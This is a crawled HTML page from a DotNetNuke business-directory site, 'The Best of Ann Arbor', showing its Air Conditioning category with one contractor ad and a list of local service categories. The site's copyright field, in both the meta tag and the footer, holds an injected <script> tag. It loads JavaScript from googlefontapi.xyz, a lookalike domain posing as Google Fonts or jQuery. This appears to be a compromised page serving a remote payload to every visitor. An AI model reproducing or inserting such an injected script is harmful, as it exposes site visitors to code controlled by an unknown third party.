

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thebestofannarbor.org/Air
body_size: 31828
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Air Conditioning
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content=" &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Air" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="U44L4qr4NSZ//IEIo9DGpWm1KENXSy75ZHRsUdRGYI5prhBmz3ficrc1T+5AJCQUXIrmY6pHPujSN693pBH/+n/K8vg=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Gemk40NBfOpR7CBzmZSoR5-Xm0Vx_AuUuP4Gu5sWmFy-zCJ4kgOWfY8-PnXhEL3iSDIhHmF_J0D0_tcJ0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="2Gfqtw7D2dMA6eSWCZaRLO/lR5fP27zaoEoi6xuRr2/G0NdxfE1PgOzuETmjYHkZs10mZqhK4MW+lOvQSFoDPT4T0BuCGeoRu+hcheiKwYHZbP5J4/3s7q9pe1O31Q328Ho0fBygggfKouWU7tweRq4MgYeEwBtwdrPnf3Z2j7YVUgyhsx2EcUzY7IQ=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Ann Arbor" href="http://www.thebestofannarbor.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Ann Arbor" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://www.thebestofannarbor.org/Login?returnurl=/Air&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.thebestofannarbor.org/Login?returnurl=%2fAir">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://www.thebestofannarbor.org/">Home</a></li>
    <li class=""><a href="http://www.thebestofannarbor.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestofannarbor.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestofannarbor.org/Advertisers">Advertisers </a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestofannarbor.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://www.thebestofannarbor.org/">Home</a></li>
    <li class=""><a href="http://www.thebestofannarbor.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestofannarbor.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestofannarbor.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestofannarbor.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Air Conditioning 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://www.thebestofannarbor.org/Air" class="SkinObject">Air Conditioning</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-501"><a name="501"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr501_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr501_ContentPane"><!-- Start_Module_501 --><div id="dnn_ctr501_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr501_HtmlModule_lblContent" class="Normal">
	<a href="https://www.petesheatingcooling.com/"><img alt="" src="/portals/0/petes%20heating%20cooling%20livonia.jpg" /></a>
</div>

</div><!-- End_Module_501 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><a href="/Accountants" style="font-size: medium;">Accountants</a></li>
                <li><span style="font-size: 16px;"><a href="/Air">Air Conditioning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Air-Duct-Cleaning">Air Duct Cleaning</a></span></li>
                <li><a href="/Attorneys"><span style="font-size: 16px;">Attorney</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysaccident">Attorney - Accident</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Defense">Attorney - Criminal Defense</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysfamily">Attorney - Family Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Personal-Injury">Attorney - Personal Injury</a></span></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/AutoRepair1"><span style="font-size: 16px;">Auto Repair - Transmission</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Basement-Waterproofing">Basement Waterproofing</a></span></li>
                <li><a href="/Beauty-Salon"><span style="font-size: 16px;">Beauty Salon</span></a></li>
                <li><a href="/Bridal-Salon"><span style="font-size: 16px;">Bridal Shop</span></a></li>
                <li><a href="/CapetCleaning"><span style="font-size: 16px;">Carpet Cleaning</span></a></li>
                <li><a href="/Chiropractor"><span style="font-size: 16px;">Chiropractor</span></a></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><a href="/Day-Spa"><span style="font-size: 16px;">Day Spa</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Dentist">Dentist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Boarding">Dog Boarding</a></span></li>
                <li><span style="font-size: medium;"><a href="/Dog-Day-Care">Dog Day Care</a></span></li>
                <li><a href="/Electrician"><span style="font-size: 16px;">Electrician</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Foundation-Repair">Foundation Repair</a></span></li>
                <li><a href="/Glass"><span style="font-size: 16px;">Glass</span></a></li>
                <li><a href="/Gutters"><span style="font-size: 16px;">Gutters</span></a></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><span style="font-size: 16px;"><a href="/Heating-Cooling">Heating &amp; Cooling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Auto">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Homeowners">Insurance - Homeowners</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Janitorial">Janitorial</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-bath">Kitchen &amp; Bath</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Landscaping">Landscaping</a></span></li>
                <li><a href="/Masonry"><span style="font-size: 16px;">Masonry</span></a></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Painting-Contractor">Painting Contractor</a></span></li>
                <li><a href="/Parkinglot"><span style="font-size: 16px;">Parking Lot</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Paving">Paving</a></span></li>
                <li><a href="/Personaltraining"><span style="font-size: 16px;">Personal Training</span></a></li>
                <li><a href="/Pest-Control"><span style="font-size: 16px;">Pest Control</span></a></li>
                <li><a href="/Pet-grooming"><span style="font-size: 16px;">Pet Grooming</span></a></li>
                <li><a href="/Photo"><span style="font-size: 16px;">Photographer</span></a></li>
                <li><a href="/Plumbing"><span style="font-size: 16px;">Plumbing</span></a></li>
                <li><a href="/Roofing"><span style="font-size: 16px;">Roofing</span></a></li>
                <li><a href="/Siding"><span style="font-size: 16px;">Siding</span></a></li>
                <li><a href="/Tax-services"><span style="font-size: 16px;">Tax Services</span></a></li>
                <li><a href="/Therapist"><span style="font-size: 16px;">Therapist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/WindowsClean">Window Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Windows">Windows</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject"> <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://www.thebestofannarbor.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://www.thebestofannarbor.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`132`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="gnKIRTRHa7wkl3rQTZLXEiPynTZyRKfFWue8xnACvPjuoQS7IiI4GE6Iyzp27hzyRaWtBcGgOeVrp4VZjebZoNFWjdMKA67u58jhoyaT13C14zTZ-DZb2Db78fg1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>